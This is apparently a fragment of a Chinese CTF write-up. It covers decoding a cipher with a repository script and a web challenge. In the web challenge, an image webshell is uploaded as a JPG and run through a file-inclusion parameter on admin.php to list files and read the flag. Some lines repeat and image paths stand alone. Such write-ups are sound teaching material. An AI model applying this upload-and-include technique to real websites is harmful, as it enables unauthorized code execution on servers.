

直接拉取仓库,看readme里的usage,用法是python main.py -d
"cipher"。点击页面的按钮可以得到灵感菇编码的内容,用脚本解码即可。
misc-问卷




 ,测试发现只能传jpg文件,文件内容过滤了,传成功后,注意到初始界面(登录界面)有提示:file查看头像,于是在admin.php界面接上?file=/var/www/html/uploads/1.jpg,成功文件包含图片马
,测试发现只能传jpg文件,文件内容过滤了,传成功后,注意到初始界面(登录界面)有提示:file查看头像,于是在admin.php界面接上?file=/var/www/html/uploads/1.jpg,成功文件包含图片马 ,ls发现flag在当前目录,直接cat即可。
,ls发现flag在当前目录,直接cat即可。